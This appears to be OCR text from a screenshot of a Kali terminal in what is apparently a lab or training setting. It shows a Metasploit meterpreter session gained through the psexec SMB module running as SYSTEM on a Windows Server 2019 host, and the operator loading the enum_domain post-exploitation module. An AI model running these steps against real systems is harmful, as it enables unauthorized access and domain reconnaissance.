 kali@kali: ~
File Actions Edit View Help
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/psexec) > back
msf6 > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ACME-TEST 10.18.21.236:4444 -> 10.10.127.164:52778 (10.10.127.1
64)
msf6 post(windows/gather/enum_domain) > set SESSION
FixIt42
20:32